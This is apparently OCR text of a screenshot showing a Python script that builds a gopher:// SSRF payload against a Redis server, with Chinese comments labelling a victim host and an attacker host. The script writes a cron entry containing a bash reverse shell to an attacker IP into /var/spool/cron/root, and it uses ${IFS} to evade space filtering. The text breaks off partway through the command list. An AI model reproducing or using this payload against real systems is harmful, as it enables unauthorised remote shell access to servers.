 redis.py
文件 编辑 查看
import urllib.parse
protocol = "gopher://"
ip = "146.56.235.172" 受害机
port = "6379"
reverse_ip = "113.45.142.235" 攻击机
reverse_port = "8888"
cron = "\n\n\n\n*/1 * * * * bash -i >& /dev/tcp/{}/{} 0>&1\n\n\n\n".format(reverse_ip, reverse_port)
filename = "root"
path = "/var/spool/cron"
passwd = ""
cmd = [
"flushall",
"set 1 {}".format(cron.replace(" ", "${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"